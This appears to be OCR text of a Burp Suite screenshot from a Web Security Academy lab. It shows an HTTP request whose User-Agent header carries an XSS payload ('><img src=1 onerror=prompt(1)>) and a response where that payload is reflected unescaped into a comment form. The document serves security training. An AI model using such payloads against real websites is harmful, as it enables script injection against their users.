 Request
Pretty Raw Hex \n
1 GET /post?postId=4 HTTP/1.1
2 Host:
0a1e00a504b50ac2c0a3b239009400f4.web-security-academy.
net
3 Cookie: session=
4 User-Agent: "><img src=1 onerror=prompt(1)>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a1e00a504b50ac2c0a3b239009400f4.web-security-
academy.net/post/comment/confirmation?postId=4
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
OUR PAYLOAD
Search... 0 matches
Response
Pretty Raw Hex Render \n
79 <h2>
Leave a comment
</h2>
80 <form action="/post/comment" method="POST"
enctype="application/x-www-form-urlencoded"
>
81 <input required type="hidden" name="csrf"
value="yE7y6z4xBU83HljhVJxbP8jtZ3XfPrkx"
>
82 <input required type="hidden" name="
userAgent" value="">
<img src=1 onerror=prompt(1)>
">
83 <input required type="hidden" name="
postId" value="4">
84 <label>
Comment:
</label>
85 <textarea required rows="12" cols="300"
name="comment">
</textarea>
86 <label>
Name:
</label>
87 <input required type="text" name="name">
88 <label>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3
XSS PAYLOAD RELECTED